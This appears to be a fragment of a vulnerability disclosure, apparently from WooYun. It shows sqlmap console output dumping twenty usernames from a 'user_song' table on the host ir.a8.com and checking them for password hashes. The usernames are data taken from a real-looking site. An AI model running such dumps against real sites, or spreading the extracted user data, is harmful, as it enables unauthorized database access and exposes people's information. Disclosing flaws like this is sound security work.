 sqlmap
[20:13:24] [INFO] resumed: 就爱听战歌网
[20:13:24] [INFO] resumed: 悦
[20:13:24] [INFO] resumed: 李弦伦
[20:13:24] [INFO] resumed: 榆成
[20:13:24] [INFO] resumed: 猪小一
[20:13:24] [INFO] resumed: 王锐
[20:13:24] [INFO] resumed: 白色拨片
[20:13:24] [INFO] resumed: 红安红
[20:13:24] [INFO] resumed: 萧磊
[20:13:24] [INFO] resumed: 贫谣
[20:13:24] [INFO] resumed: 马蜂
[20:13:24] [INFO] analyzing table dump for possible password hashes
Database: test
Table: user_song
[20 entries]
+---------------+
| username |
+---------------+
| 614大茄子 |
| AE文化 |
| MatchstiCkman |
| yescd8 |
| y平方 |
| 军少啊 |
| 刘振宁 |
| 刘明扬 |
| 小鹏金翅鸟 |
| 就爱听战歌网 |
| 悦 |
| 李弦伦 |
| 榆成 |
| 猪小一 |
| 王锐 |
| 白色拨片 |
| 红安红 |
| 萧磊 |
| 贫谣 |
| 马蜂 |
+---------------+
[20:13:24] [INFO] table 'test.user_song' dumped to CSV file 'C:\Documents and Se
ttings\Administrator\.sqlmap\output\ir.a8.com\dump\test\user_song.csv'
[20:13:24] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\ir.a8.com'
C:\Python27\sqlmap>
www.wooyun.org